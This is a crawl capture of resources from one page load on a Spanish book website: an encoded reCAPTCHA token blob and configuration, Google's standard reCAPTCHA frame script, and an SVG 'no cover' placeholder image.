cOCwo0xwpPCt8KyVMOZwojCrcKTw6LCrMOHAXolesKwBMK6NygiDE3Cig1Swrs5WEzDkcKEE8OuWcKjwpsZw7TCngVYw5PCp8KlYMKhDC/DrcKqwoElLhPCnsKhT0pbwoIQasOnw54/w5PCu13DkCjCqRrDjsOzAcKCwrzDph/DkMKLw6zDsFV7L8KhJ8Ktw5zCgUrDqsKGZMKVw4DCiMKaI1hHwrPCi3rDuTXDs2lTWsO7dFVoFcKsw4PDusK/dGPCtQPDj3fCsMK/w79HwrIAZ8KYw57DhMOTwrUPwo5sJcOhMENAwosNdWDDpcOxUMO4wobCjj0ARwvClwDDhsOJwoTCjsOowq7Dtgo/[base64]/DtWTCuMOhw4FBwrTCkcKDEcKpJWnChMO4w7XDq8OzVcOcw5/ClMKmw7snw6MjwpNFwoHCk8Oaw7U+wo/[base64]/DucKaPi7DmxdJZ8Oge2PChsKWcEXCvcOtC8Ouwr58woPChRjCh1PDhC/CjCLDgGXDlsKsbToiw4Apw7YeMsOFbcKyNH5xEDbDmDfDqUjCk0XCvUPClcKwwodow6TCpsKvAg/[base64]/QDVYwpUKWHhFOMOZw4jDs8Kvw71fw6ggByfDhVZwFcOfw6tSRMK9wqc7wq53TMKpwq4yMB47w7t4UcKGw4xowr/CgsKfLnLCksKKSAclw7wiw49qdQ/CvMO/HlzCqgY3MBwyYQA4w5F1FCrDmk7DscOrAHVhGsKiYcKUwpkhBwDDoGnDt2cxw6d3a0XDkcOJw4bDqhnDvcOvVcO4w4UiEgZ1NTLDlD5HwpjDpMOXHjLDv8K5Kid5O8O7w7TDqcKhw4HCgT7Ct8OOBXrCqsKAw5w0wo/CgCvCnsOgMcOJw4skOU0JwpTClzhlcVvDqCMnCDA9w7xDw4nDkMOFw40kLTh5ERw+w5TDoWfCr0IWHcKMBHXDvMOkZhTDjzHDlcKyXDB4fcK/w77DjB4yw7XDhMO+eMOWwqXCv8OawqBew5rCt8OxWy7Ck2xkwp/DnMOfw4M8dy/[base64]/Dv8KBGyXCpVXCmwDDrXkPw5Mow6zDqSRFw6/ChSViZX/[base64]/woPCkV/Dmgl+w79ZfcOqwpDClTV3ZcOvwrB5B8KXwpp4w5PCsMKPShfCrcKQG3HCqDBKw4g3QMOGV8O/OcOywq4Kw7TDrj9Jw61twpofw5kpw51PW8K5Z25WwqM+wp9kEDbCoMOCw5rCpQchw4pEZMO6w73Dq8KDRi9uw5TCk1nCggzDlcK0XTI7wpvCiWA8w4rCqg9VbkDDkcKGwooJwrvCvsOQwrwFwoAcRMO5w5DCjmrCsMKkwr/CrMOVwpBFwokiAyPDpDtMwqJEw5lHKQjChy4bH8OXeQ8pdx3Dn8KGwqPCtCTCkcKEw5ZyIcKHAMKJwokOw7vDpMKBb8KIw78Lw44Yw5BBQ3vDpzh9wpARwo8IwovDusKiAcOIwprCjB58w7ZqGcOGH0zCoU0Vw6M/[base64]/CpsOAHyjCnsKUw75Mw5Icwo7CvsKawoAHwqjCkkvDv8OPwqc2OD/CnsOCPDDDoERsTxjCjMKpIMKWf8K+woh3OsOFw75qTTRhGy/DsgYKEktDw7FwD1kvXmcxKmVmw4MYw61SwqAwwpHCrwUTw4kgw4hsQsOPw5kMPcKZPcOkw792w7F/PExRwohuC8KWw6JIw7vDvlt4w6J2ZMK3eTtpwofCscK0ccOcwqEUDCEFU8KpKFbDnz1XwrfCrMOSbm3CuDTChMOVDMKeDMKnEMOOwoXDnmM1wrhDwrvDhkrDgcODO8Osw4/DgMOPwo1VwoAHwppgODfCt8KlI8KbEMOObEjDgl7DrcKSw4/DqVo0wpZaw53DhsOhwqZbwpnCusKAXcOxXsKkOcK4T3fDrGx4wpLCrnpBSgnCjcOoX3pCP8OHccKzw653RX7DqMKuA8O3VS/DqXHCmsKTw4DCkD1lw70AwrVaw5fDhAHCq8KFPzp/wokBwqPDjsOEwoXCjsOjwpBGwqDDk8KYw5LDjsKmwobDrDTCoUVjHx48wq3Du8Olw70PT1RMQxjDhDssOMK/w5Jiw5rDm8OZw6fDjMOUw5sww7QrD8O9wo84w4loI8Orw47CqXfCjMOswo3Dq8OPG8KycsOMw4tmLcOQGMOnb3vCqcKSw7DDp3LCksK+wokLwpnCicKUw4LCl1h0wovDrcOqH8OWasOaC8O/JcOYw4FWwrXChMOvwoXCgcO+w4bDn8OJesK6w4YBw6BrXMKxw6czw4bDqh4cX3giw5J6wpRYIgdPQ8OiwoXCr8O/wqnCtybCnl9nBMO3JMOFSsOKwq7Co8KGDwbDu1xUIT3DmMOiKMO4KmEFKcOUFU/DjsOjC8Kmw6TCt8OsM8Kkw4jDjEzDtwXCh27Cp8OVw4LDtsK/OmcPXnZPFyLCo8OAw77CjMKzwp3DtMOJZsKaFipKBi4Ewpp2JMOedxLCsMKXwqEtw6nConInw5TCkcKRwp/CqB/DscOiwrDDn8Ojw6ITwqxYE8OcwqPDrMKZYMODEMOSw6/Ct8OMGF3CqhDDtlrCssOlw4V7QGpYAsK5woA4c8OBwr7Do8KbejLDmcKIY8OTwqTDq8OFYsOkHw4uZXPCh8OJScKPdWJ0wo7DmgFIY8OzChcVwrDDn8ODY0fCrcKLwo91GcKbVsOpwqttwqlCaMOCw5g/EwBcZFl8cQPCtMKvDcKKHH7DrsKwCsK4XlohwrjCocOWacKDfCvDk8Okw5wgJcK7w7s5w6IyTjZDbMO6KGTCpRvCnsO5X8OpDgPCpcO8w6hFwro2wo/DkcOmwrvCo1Yuw40KwocefMKhJMO/WRIoDcK1w4PCrSdpa3DDm8K3dzZ1DsKieSdtwp1eX3fDt8KpDcOhBBbDjHDCv3I8LsOKwrcEWTMlEHDDm8K6N1/CkMOcwrhwK8KPwr/DssO1Y8O5ZMKdwqjDocKCwpzDrQ5uw6fCvsOSWcKbd8KrZ8OrDDDCkHXDgMOnO8OoTRYtwoF/[base64]/e8OrDwd4WsOIwpDDgcOIwrvCpMK0ZV9JdMK/fXxgwr/[base64]/[base64]/[base64]/[base64]/[base64]/Cgzd+wpDCgxDDsMKgw5E8NsK6w4rCoyImGgLDjzlfE0zDi3Zqw4bCs8OEw7NrECoaGcOCwqXDh8OLM8KFw4BUwowJYMO8wrtXZMK4FG4rJWJvw53CrcOdwo3DoMO7dTJ/wrYDdsK4YQLCrULCosK0wr4TCUoxwpR4w7J8FsOiKsO9w50NQ1hZdCTCjMO2YsOAe8KhD8K+w5MuwqIHwqTCssK+w6g+CkTCsMKfw7w5IlTDpcOsw7TDk8ODwrQ5woZNWWbDgAjCqAvCgMOWw5XCniEodsO+wqbCvmd4ARzCswQDwo5ICcKoXHIVRk/DqE5tw7ZYwo3DigTDnRsqwqZaMkvDtn/CpsO+wpt0SV/[base64]/Cn149T3JKwovDiAw6EGLDkW3DlMOvWAhWw6xTAhESWsK/f8KyFVXCm13DkcOsw5Imw5tRTX0pw5Ygw7PDpRrClVlBFsOwBCIdwqFDPcKiFsOnw7nChT5Nwq9sw4DChkjCimPDqcOgawPDlyLDsEpMw70MVC7DlsKKwqIcCsOXw5/[base64]/CtMOewr/Cl0bCgcO3w4hAw5BCw4orecKnaMOOfsKMcSPChMOqwo7DjhrClcO7woQgw4XCt3DDgcKIwq3DvcOBwp/Cp8OlTcKYD8OcehgTwp0Kw4JFC03DlV3Ch3zCuMOWw5sbesO7W38Iwq09BsOVPBQew5rCqcK/w6bCksK0w70Qe8OLwpTDoyTDgMOocMOqDTfCncKGKjbDtMKxw50Bw47Cn8OVwqBSLCLCv8OffiQ3w4bCoC1Mw53DsSNbbkErw4FJwq5gdcOhVCzCnQzDmsO1wobDsTJTw6TDr8K1w6rChMOBWMObU0/Cv8K0wprDgMONw4AQw6TCoR8xKHxrw4LDssK6DwkhDsKkw7pcKkjCrsOyI3bCql0Vwrw/[base64]/w7DDtcKKCcKKwrVaw7R8w4PDlUHCtns/[base64]/[base64]/LcKqMFhQw4tNw6vCjsOZwrHChVnCpF5IQnk7w5jCrkJKw49GUMKdwqp9EcOlbCIHbk4nD8KnwrTCqHwDBMKfw5FOesORXMKVwoLDhSY1w7fCrcOAwqhEw7dGfsOJw5bDgAzCm8Krw47Dn8OYTcOBYA/CmVbCswPDisKbw4DDt8O8w4ZDwq4ww6nDlU3ClsOtw6zCpw/DpMKuDxsmw507w4lyW8KRwpwKcMK2w5HDizbDvEbDizsFw55CwqjDjyzDj8KRe8OcwojClcKow6FIBV7Dk1Naw5p+w4xGwr5hw6ttDcOtG1/[base64]/[base64]/ecKVw71Gw6jCtBdswpghBkrDjx5UwpoNej5nXEnCncK7wr/DusO3XnFCwrbCgBUPVcOKBR98w65owpXCvWvCl2fDsXvCksO2w4QKw5ZdwpHCncOlYcO4YzjCscKEwpAPw45qw51Uw6ltw4Uzw5pqw4s4JVRBwrp7BXNJeA/Csjksw6HDu8KRw5rCsMKmVcOyFsO4w4l1wqZ8KHHCowJIby89w5XCoAtZwr/[base64]/w6rCnxXClcKfw5zCnhMoYcKSRlUzeMOBYcOEw5fCkcObw6YGw7PDqMOGVlbDvhNFwoHDqS54Y8OnwrhZwrjCrgDCrVR9XCE5w6TDrcKew5cswpc0w5nChsKUHjPDoMKewoogw5cLPcOeKS7Ch8OmwrXChMOUwqDDrUBdw6HChjE/wr4zVjTDvMOncC9SQzs5NcKZF8OXNlFTHcKbw6vDv0hQwrstH07Dh1Ndw6LDsnrDsMKuFjVAw53CiH9pwpvCqjNEZErDlTvCml7ClMOWwrvDqcOzXmfDrC/DgsOIWjdmw73CuVxgwpgtTsKGEMOveRZjwphyfMKAPHEdwqgHwpzDg8KrOcO1fBzCjw3Cl0nDj1fDpsOXw5PDjcOwwpNFKcOgDilbZn8vNlfClk3CrX/CkhzDtyUdDMKWG8KYwrbCpwTDpHDDp8KHW1rDosKxOMOjwr7DhsKwbMOLOMKEw6QVEmk0w6HDv1nCsMOiw5XCjyjDokDDkTNgw4zCrMO5wqwEesKCw4vCvzbDiMO9Ph3CsMO7w6M/fB91EMOqE29/w5d3YcOgw4rCgMKHNcKjw7TDicKMw6bChBozwrl5wrdbw6TCv8O7RGDCgVnCocKyXhccwphLwqN/[base64]/CisK+SmF0NmnDhcOfUMKwLWQ+fmnDg8O4N2RUAHxSwq1Rw4NCL8KJwoNhw5/Cs3pVMTjDqcO4woQ9w6Yce01Hw5TDhsK+S8KYEAjDpcOrw4rCtMOxwrjCncKIwrTCuyfDnsKPwoB9wqLCjcKeBn/CpntMesK/[base64]/w7Ygwr5rMEdvC0QKw5oIMcK9wqbDqD0zXjzCgsKOSVnCpMOAw5dWfzpsBBTDr1LCscKLw6nDl8KJKsOfw4cLw6jCucK+D8O1TMOVLUJKw7V8IMOpwoZpwoHColXCvcKZG8KuwqLCkD3Dgj/[base64]/Cv0cBwoDDgT3DnmtFwrBTw6QYw50YZnXDp8KgesOkwqvDrcOFwoNdwrBNbgs0Ui0zQVDCrwQFccOSwqjCqDwiXy7DpS8GaMK7w63DjsKRZcOPw4dsw6Z/wrnCqw0+w4ILEU9xQ3gLAsOXAMKPwrZew6PCtsKowrYOHMO9w7FqIcOLwr8yCTEEwodAw77CksO7McOYwoHDpsOiw7vDj8OjYFktGT/CrTR7LsOjwqXDiC7Dkh3DkhzCrcK8wo4CGg7DuV7Dp8KyS8Okw58Rw6oMw6LCo8OFwoJOVTvClCFLcT4xwqjDmsKmDsO6wpTCqwBYwqsKQxTDmMOnfsOSP8K0OcK0w7HCgjMLw4PCvcOwwp5dwpfCg0/CrMOvZsO8w6wowq7CswbDhmZvRU3CucKvw58UbUrCtmPClMKGelzDrRklO3TDnijDnsKLw7IgWgtpJcObw6HCu1Zywq3CpsO9w5lewptaw5AWwpR4N8KhwpvDhMOawqkHLglLf8Kfa3jCocKTIMKVw6MVw6AMw4dQa1kKwrrDssKWw5nDtglzwoV/[base64]/Dh8KZwoXDh2jDuMKYw4vDusO7T8OMFQcdP8OFZlIGNlR8wp1Pw4LDhUDCm3DDusKIMEDDn0nCmMOYCcO+wqLCqMO/wrIKw6XDnwvCrGI7WzhFw7/DjzzDjcOtw4jClcK+dsOsw6ExOx5pwpwpBFwEACdOGcObESjDlsKLQh8EwoUzw5TDhMKTTMKeTTjCjBBQw4sRIFLCkHoBdsO+wqzCikfCsV9hQsOoLzhTwrnCkEASw7EcdMKewp7Dn8OkLsOVw6LCo3LDtjMDw51Lw4/DkcOLwq05FMKSw7LCksKPwpdmfcKtacO4N0fCjz/CoMOYw49oScO0HsK5w7QaJMKmw5bDjnMow6LDrg3DqikhPAx7wpExZMKSw7PDgEnDksKqwqbDqAskKMKGWsKbOEnDvB7CjDMlWyLDnldxCcOfEgrDhcOMwpVwJn3Cpl/DpDbCt8OjGMK1GMKKw4nDs8ODwpYwDlxtwrrCmMOGbMOdCR8rw7xDw6/DiyQuw6TDncK/w7DCp8OWw4ENDGZFNsOnYMKSw7PCjcKLBRbDo8KSw65Qd8KMwrd9w6shwpfCuMKKcsKIPD5sMsOwNALCkcK+cWd7wqZKwq5iUMKSHMKRU0lvw4cYwr/CscKaPXDDuMK1wpjCukEuD8OvWEIlbcOIMDLCo8OuWMK/[base64]/[base64]/CmVZpKCzCqMO1bAPDv1RmwrrDjcKqDD7DgsKDwrJGwqMIPcK1McO3eXbCgETCijUNw61fZ3HCn8KWw5TCvcOIw7DCnMO5wpsjwrF8woTDqMOowq/[base64]/ClcOLU8KXw7DDuwrDmws/EDvCpF8IRCnDhyDCnGLDszHDkMK7w4lww4TCrsOjwpoww4gkXm55wr52HMORccK1IsOYwoBfw5sTw4fDjBfDi8KrUcO/w4nCusOdwr9/R2DCgiDCr8Orwr7DniYdNSBbwpUuI8KTw6B8c8O/wrtTw6B4X8ORGwVZwrPDlsKAKMK5w4BSZQDCr1zCiVrCllcNHz/CkWnDoMKRbAUjwotVw4jCp2M3GmQrdcOdLTfCm8KlesOcwr80X8OCw79ww7vDqMOIwrkzw40Tw5JFJcKWw7U+Ah3DjD96wqM8w73CpsOZJFEbD8OSVQfDtHTCnhdIVi0BwpgkwoLCmFvCvwvDj0EuwoLDqT/[base64]/DkMKuXh44wrHDoVUZWiAhRsKQw4peMsO+wq3CgXHDpBRzKMOVGBnCtMOHwqvCtcKTwpnDuBhCXQlxSzV+RcKaw4xqakbDvsKmNcKZazLCpxDCnxrCmMOdw5HCqjLCq8KewrzCrMOTIMKd\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jY01kd89fl3zhZKMr3dNu7zlo7NjWd1CzxjSRp/WiDc\\u003d\x22,1,0,null,1,1767289742833,0,0,[145,245,112,189,108],null,[35,234],\x22RC-Smdhk_2DAP399w\x22,null,null,null,null,null,\x220dAFcWeA6mZrRX0yuLkxPYNaKBQxJo895k68ai4gAc34r1b1tpooATOHWM0OJY6h-1Hi7zAqQ_ItAJJ8jAo4b5j3lCK9S6hhsIVQ\x22,1767372542746]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -290
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R4i3Hpyg5Pc76wsf9FHeTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767286148954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://quelibroleo.com/images/libros/sin-portada-p.svg
body_size: 72767
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="90" zoomAndPan="magnify" viewBox="0 0 67.5 97.499997" height="130" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><filter x="0%" y="0%" width="100%" height="100%" id="437f27fd76"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"/></filter><filter x="0%" y="0%" width="100%" height="100%" id="fff9e4f9f6"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"/></filter><g/><clipPath id="f961904b6e"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="30bbf47d4d"><path d="M 0 96 L 67.003906 96 L 67.003906 96.894531 L 0 96.894531 Z M 0 96 " clip-rule="nonzero"/></clipPath><mask id="83d61b16aa"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="e52c5257ee"><path d="M 0 0.117188 L 67.003906 0.117188 L 67.003906 0.894531 L 0 0.894531 Z M 0 0.117188 " clip-rule="nonzero"/></clipPath><clipPath id="63ee92ca17"><rect x="0" width="68" y="0" height="1"/></clipPath><clipPath id="970cb79185"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 1 L 0 1 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><mask id="09eba9f5b3"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="19645b8bad"><path d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 0.824219 L 0 0.824219 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="13266c37c3"><rect x="0" width="68" y="0" height="1"/></clipPath><clipPath id="33d897d2a1"><path d="M 0 0.109375 L 1 0.109375 L 1 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><mask id="72b9303495"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="92554f6822"><path d="M 0 0.109375 L 0.953125 0.109375 L 0.953125 96.894531 L 0 96.894531 Z M 0 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="e9a8c8038f"><rect x="0" width="1" y="0" height="97"/></clipPath><clipPath id="fe85c1139b"><path d="M 66 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 66 96.894531 Z M 66 0.109375 " clip-rule="nonzero"/></clipPath><mask id="f6e15839a5"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.15"/></g></mask><clipPath id="c0493951b8"><path d="M 0.230469 0.109375 L 1 0.109375 L 1 96.894531 L 0.230469 96.894531 Z M 0.230469 0.109375 " clip-rule="nonzero"/></clipPath><clipPath id="a760677c75"><rect x="0" width="2" y="0" height="97"/></clipPath><clipPath id="eb151a03b1"><path d="M 17.242188 37 L 49.996094 37 L 49.996094 59.960938 L 17.242188 59.960938 Z M 17.242188 37 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="407" xlink:href="[data-uri]" id="3393ce6ee9" height="291" preserveAspectRatio="xMidYMid meet"/><mask id="86e047f719"><g filter="url(#437f27fd76)"><g filter="url(#fff9e4f9f6)" transform="matrix(0.0804849, 0, 0, 0.0793094, 17.240343, 36.881344)"><image x="0" y="0" width="407" xlink:href="[data-uri]" height="291" preserveAspectRatio="xMidYMid meet"/></g></g></mask><image x="0" y="0" width="407" xlink:href="[data-uri]" id="1769f64c84" height="291" preserveAspectRatio="xMidYMid meet"/><mask id="d74f38798d"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="747c0ecad5"><path d="M 0.0625 4 L 8 4 L 8 15 L 0.0625 15 Z M 0.0625 4 " clip-rule="nonzero"/></clipPath><clipPath id="4cd25c6791"><rect x="0" width="20" y="0" height="18"/></clipPath><mask id="c7d0cab779"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="9d5ea6e958"><rect x="0" width="52" y="0" height="18"/></clipPath><clipPath id="29113fcbd1"><path d="M 24 0.109375 L 41 0.109375 L 41 42 L 24 42 Z M 24 0.109375 " clip-rule="nonzero"/></clipPath><mask id="51d85ea688"><g filter="url(#437f27fd76)"><rect x="-6.75" width="81" fill="#000000" y="-9.75" height="116.999996" fill-opacity="0.4"/></g></mask><clipPath id="41c7b2e788"><rect x="0" width="17" y="0" height="42"/></clipPath></defs><g clip-path="url(#f961904b6e)"><path fill="#ffffff" d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " fill-opacity="1" fill-rule="nonzero"/><path fill="#ffffff" d="M 0 0.109375 L 67.003906 0.109375 L 67.003906 96.894531 L 0 96.894531 Z M 0 0.109375 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#30bbf47d4d)"><g mask="url(#83d61b16aa)"><g transform="matrix(1, 0, 0, 1, 0, 96)"><g clip-path="url(#63ee92ca17)"><g clip-path="url(#e52c5257ee)"><path stroke-linecap="butt" transform="matrix(0.74448, 0.00266215, -0.00266215, 0.74448, -2.003954, 0.233111)" fill="none" stroke-linejoin="miter" d="M 0.00185202 0.500151 L 108.199159 0.501527 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#970cb79185)"><g mask="url(#09eba9f5b3)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000004205)"><g clip-path="url(#13266c37c3)"><g clip-path="url(#19645b8bad)"><path stroke-linecap="butt" transform="matrix(0.744485, 0.000000000000000003, -0.000000000000000003, 0.744485, -2.8707, 0.0260949)" fill="none" stroke-linejoin="miter" d="M -0.000529482 0.500134 L 100.797932 0.500134 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#33d897d2a1)"><g mask="url(#72b9303495)"><g transform="matrix(1, 0, 0, 1, 0, 0.000000000000004205)"><g clip-path="url(#e9a8c8038f)"><g clip-path="url(#92554f6822)"><path stroke-linecap="butt" transform="matrix(0, -0.744485, 0.744485, 0, -0.00260143, 96.890773)" fill="none" stroke-linejoin="miter" d="M 0.000198672 0.501951 L 149.332612 0.501951 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#fe85c1139b)"><g mask="url(#f6e15839a5)"><g transform="matrix(1, 0, 0, 1, 66, 0.000000000000004205)"><g clip-path="url(#a760677c75)"><g clip-path="url(#c0493951b8)"><path stroke-linecap="butt" transform="matrix(0, -0.744485, 0.744485, 0, 0.256586, 106.169518)" fill="none" stroke-linejoin="miter" d="M 0.0020808 0.500105 L 149.334494 0.500105 " stroke="#000000" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/></g></g></g></g></g><g clip-path="url(#eb151a03b1)"><g mask="url(#86e047f719)"><g transform="matrix(0.0804849, 0, 0, 0.0793094, 17.240343, 36.881344)"><image x="0" y="0" width="407" xlink:href="[data-uri]" height="291" preserveAspectRatio="xMidYMid meet"/></g></g></g><g mask="url(#d74f38798d)"><g transform="matrix(1, 0, 0, 1, 24, 63)"><g clip-path="url(#4cd25c6791)"><g clip-path="url(#747c0ecad5)"><g fill="#000000" fill-opacity="1"><g transform="translate(0.0645119, 14.120219)"><g><path d="M 0.195312 -0.976562 L 1.003906 -2.796875 C 1.191406 -2.625 1.359375 -2.484375 1.503906 -2.382812 C 1.644531 -2.277344 1.796875 -2.183594 1.953125 -2.09375 C 2.421875 -1.835938 2.847656 -1.703125 3.226562 -1.703125 C 3.625 -1.703125 3.953125 -1.808594 4.203125 -2.015625 C 4.457031 -2.226562 4.582031 -2.5 4.582031 -2.835938 C 4.582031 -3.339844 4.25 -3.671875 3.59375 -3.828125 L 2.875 -4.007812 C 2.511719 -4.105469 2.238281 -4.1875 2.054688 -4.261719 C 1.875 -4.335938 1.6875 -4.433594 1.496094 -4.554688 C 0.820312 -4.988281 0.480469 -5.636719 0.480469 -6.496094 C 0.480469 -7.355469 0.804688 -8.074219 1.453125 -8.65625 C 2.097656 -9.238281 2.902344 -9.527344 3.867188 -9.527344 C 4.066406 -9.527344 4.265625 -9.515625 4.472656 -9.488281 C 4.675781 -9.460938 4.914062 -9.414062 5.1875 -9.339844 C 5.460938 -9.265625 5.671875 -9.199219 5.824219 -9.136719 C 5.976562 -9.074219 6.222656 -8.953125 6.558594 -8.773438 L 6 -7.082031 C 5.828125 -7.183594 5.671875 -7.269531 5.539062 -7.339844 C 5.402344 -7.410156 5.277344 -7.472656 5.152344 -7.523438 C 4.738281 -7.6875 4.382812 -7.769531 4.085938 -7.769531 C 3.714844 -7.769531 3.410156 -7.671875 3.175781 -7.472656 C 2.941406 -7.269531 2.824219 -7.015625 2.824219 -6.703125 C 2.824219 -6.425781 2.941406 -6.210938 3.175781 -6.066406 C 3.316406 -5.96875 3.519531 -5.878906 3.789062 -5.792969 L 4.554688 -5.582031 C 4.910156 -5.488281 5.195312 -5.402344 5.40625 -5.324219 C 5.621094 -5.246094 5.808594 -5.160156 5.972656 -5.0625 C 6.304688 -4.863281 6.558594 -4.589844 6.734375 -4.242188 C 6.914062 -3.894531 7.003906 -3.5 7.003906 -3.058594 C 7.003906 -2.140625 6.65625 -1.371094 5.96875 -0.753906 C 5.277344 -0.140625 4.414062 0.167969 3.371094 0.167969 C 3.136719 0.167969 2.914062 0.15625 2.707031 0.128906 C 2.5 0.105469 2.257812 0.0507812 1.984375 -0.0273438 C 1.710938 -0.105469 1.445312 -0.210938 1.183594 -0.34375 C 0.925781 -0.480469 0.59375 -0.691406 0.195312 -0.976562 Z M 0.195312 -0.976562 "/></g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(7.457181, 14.120219)"><g><path d="M 0.664062 0 L 0.664062 -5.699219 L 2.796875 -6.820312 L 2.796875 0 Z M 0.585938 -8.25 C 0.585938 -8.582031 0.703125 -8.863281 0.9375 -9.097656 C 1.171875 -9.332031 1.453125 -9.449219 1.78125 -9.449219 C 2.121094 -9.449219 2.40625 -9.335938 2.636719 -9.105469 C 2.867188 -8.875 2.980469 -8.59375 2.980469 -8.265625 C 2.980469 -7.933594 2.867188 -7.65625 2.636719 -7.425781 C 2.40625 -7.195312 2.125 -7.082031 1.796875 -7.082031 C 1.464844 -7.082031 1.183594 -7.195312 0.945312 -7.425781 C 0.703125 -7.65625 0.585938 -7.929688 0.585938 -8.25 Z M 0.585938 -8.25 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(10.919246, 14.120219)"><g><path d="M 0.714844 -5.726562 L 2.757812 -6.832031 L 2.757812 -5.792969 L 3.109375 -6.167969 C 3.308594 -6.34375 3.570312 -6.480469 3.890625 -6.585938 C 4.210938 -6.691406 4.539062 -6.742188 4.867188 -6.742188 C 5.621094 -6.742188 6.238281 -6.515625 6.714844 -6.066406 C 6.914062 -5.867188 7.0625 -5.632812 7.160156 -5.367188 C 7.253906 -5.105469 7.300781 -4.773438 7.300781 -4.375 L 7.300781 0 L 5.152344 0 L 5.152344 -3.773438 C 5.152344 -4.53125 4.800781 -4.90625 4.101562 -4.90625 C 3.734375 -4.90625 3.441406 -4.785156 3.214844 -4.542969 C 2.988281 -4.300781 2.875 -3.988281 2.875 -3.605469 L 2.890625 0 L 0.730469 0 Z M 0.714844 -5.726562 "/></g></g></g></g></g></g><g mask="url(#c7d0cab779)"><g transform="matrix(1, 0, 0, 1, 8, 75)"><g clip-path="url(#9d5ea6e958)"><g fill="#000000" fill-opacity="1"><g transform="translate(0.621621, 13.996627)"><g><path d="M 0.714844 0 L 0.714844 -9.382812 L 4.453125 -9.382812 C 5.433594 -9.382812 6.210938 -9.105469 6.792969 -8.550781 C 7.375 -7.996094 7.664062 -7.242188 7.664062 -6.285156 C 7.664062 -5.402344 7.410156 -4.691406 6.898438 -4.152344 C 6.386719 -3.613281 5.703125 -3.34375 4.855469 -3.34375 L 3.070312 -3.34375 L 3.070312 0 Z M 3.070312 -7.574219 L 3.070312 -5.035156 L 4.101562 -5.035156 C 4.992188 -5.035156 5.441406 -5.457031 5.441406 -6.300781 C 5.441406 -6.769531 5.304688 -7.109375 5.035156 -7.328125 C 4.914062 -7.421875 4.789062 -7.488281 4.652344 -7.523438 C 4.519531 -7.558594 4.316406 -7.574219 4.046875 -7.574219 Z M 3.070312 -7.574219 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(8.404757, 13.996627)"><g><path d="M 0.46875 -3.253906 C 0.46875 -4.226562 0.816406 -5.054688 1.515625 -5.746094 C 2.214844 -6.4375 3.058594 -6.78125 4.046875 -6.78125 C 5.035156 -6.78125 5.878906 -6.4375 6.578125 -5.746094 C 7.277344 -5.054688 7.625 -4.226562 7.625 -3.253906 C 7.625 